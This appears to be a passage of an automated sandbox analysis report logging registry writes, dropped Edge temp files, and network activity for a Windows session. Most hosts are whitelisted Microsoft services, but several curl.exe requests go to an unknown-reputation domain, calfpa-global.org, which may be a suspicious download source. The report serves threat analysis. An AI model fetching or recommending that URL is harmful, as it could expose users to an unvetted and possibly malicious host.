| (PID) Process: | (4788) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (4788) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (4788) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4788) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000702E8 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4788) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\459496 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {239B3F5A-A30B-4309-979F-F076F6E2B0A1} | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000502DC |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4788) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 12D013AF0F972F00 | |||
Executable files
2
Suspicious files
69
Text files
42
Unknown types
20
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF175dc0.TMP | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF175dc0.TMP | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF175dcf.TMP | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF175e0e.TMP | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF175e1d.TMP | — | |
MD5:— | SHA256:— | |||
| 4788 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
70
DNS requests
54
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6260 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:CK5Z5esjV0XO1ZJzw75oCmFouzET4ItKZNNIo5LmEPk&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
2668 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 69.192.161.161:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7992 | curl.exe | GET | 301 | 72.167.125.153:80 | http://www.calfpa-global.org/appdata/current/?p_selected=10000993 | unknown | — | — | unknown |
7552 | SIHClient.exe | GET | 200 | 69.192.161.161:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7992 | curl.exe | GET | 301 | 72.167.125.153:80 | http://www.calfpa-global.org/appdata/current?p_selected=10000993 | unknown | — | — | unknown |
7796 | curl.exe | GET | 301 | 72.167.125.153:80 | http://www.calfpa-global.org/appdata/current?p_selected=10000993 | unknown | — | — | unknown |
7552 | SIHClient.exe | GET | 200 | 69.192.161.161:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7796 | curl.exe | GET | 301 | 72.167.125.153:80 | http://www.calfpa-global.org/appdata/current/?p_selected=10000993 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6732 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6260 | msedge.exe | 44.238.28.232:443 | ddei5-0-ctp.trendmicro.com | AMAZON-02 | US | whitelisted |
6260 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6260 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6260 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6260 | msedge.exe | 92.123.104.53:443 | copilot.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
ddei5-0-ctp.trendmicro.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
xpaywalletcdn.azureedge.net |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |